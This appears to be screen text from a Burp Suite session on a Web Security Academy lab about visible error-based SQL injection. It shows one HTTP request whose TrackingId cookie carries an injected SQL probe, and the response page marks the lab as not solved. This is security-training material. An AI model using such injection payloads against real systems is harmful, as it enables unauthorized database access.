 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a0800f9044cc7d4800344bc009500dc.web-security-academy.net
3 Cookie: TrackingId=jtGBPgpy6vMIPRR9' AND 1=CAST((SELECT 1) AS int)--;
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 3,252 bytes | 177 millis
Event log (1) All issues (19) Memory: 238.5MB